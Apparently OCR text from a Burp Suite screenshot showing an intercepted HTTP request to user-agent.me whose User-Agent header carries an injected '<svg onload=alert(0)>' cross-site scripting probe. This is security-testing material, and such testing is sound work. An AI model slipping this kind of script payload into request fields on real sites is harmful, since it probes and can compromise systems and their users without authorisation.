 Is My Brow
Burp Suite Professional v1.6beta - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://user-agent.me:80 [178.162.206.130]
Forward Drop Intercept is on Action
Raw Headers Hex
GET / HTTP/1.1
Host: user-agent.me
User-Agent: <svg onload=alert(0)>Mozilla/5.0 (Windows NT 6.1; rv:36.0) Gecko/20100101 Fire
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Connection: keep-alive
Cache-Control: max-age=0